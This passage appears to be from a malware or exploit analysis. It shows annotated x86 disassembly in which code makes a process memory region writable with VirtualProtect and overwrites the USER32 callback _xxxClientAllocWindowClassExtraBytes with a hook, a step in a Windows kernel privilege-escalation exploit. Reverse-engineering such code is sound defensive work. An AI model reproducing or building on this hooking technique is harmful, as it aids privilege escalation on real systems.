 push 0 ; HMENU hMenu
mov dword [0x41a43c], eax
call dword [IsMenu] ; 0x412154 ; BOOL IsMenu(HMENU hMenu)
mov eax, dword fs:[0x30]
mov esi, dword [VirtualProtect] ; 0x412068
mov edi, dword [eax + 0x2c]
mov eax, dword [edi + 0x1ec]
add edi, 0x1ec ; 492
mov dword [0x41a42c], eax
lea eax, [flOldProtect]
push eax ; lpflOldProtect
push 0x40 ; '@' ; 64
push 0x300 ; 768
push edi ; lpAddress
call esi ; VirtualProtect
lea eax, [flOldProtect]
;
; Overwrite USER32!_xxxClientAllocWindowClassExtraBytes
mov dword [edi], loc.HookClientAllocWindowClassExtraBytes ; 0x401630
push eax
push dword [flOldProtect]